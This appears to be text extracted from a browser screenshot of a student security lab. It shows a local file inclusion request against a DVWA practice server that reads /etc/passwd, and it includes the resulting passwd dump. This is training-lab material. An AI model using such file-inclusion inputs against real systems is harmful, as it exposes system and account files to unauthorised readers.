 192.168.1.41/dvwa/vulnerabilities/fi/?page=/etc/passwd
Más visitados Comenzar a usar Firefox UOC UOC (Universitat Ober... Z Inicio de sesión en el c... Nueva pestaña
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:
/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false colord:x:112:123:colord colour management daemon,,,:/var/lib/colord:/bin/false dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/bin/false hplip:x:114:7:HPLIP
system user,,,:/var/run/hplip:/bin/false kernoops:x:115:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:117:126:RealtimeKit,,,:/proc:/bin/false saned:x:118:127::/var/lib/saned:/bin/false usbmux:x:119:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false speech-dispatcher:x:120:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false dojo:x:1000:1000:Web Security Dojo,,,:/home/dojo:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false tomcat8:x:122:130::/usr/share/tomcat8:/bin/false postgres:x:123:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash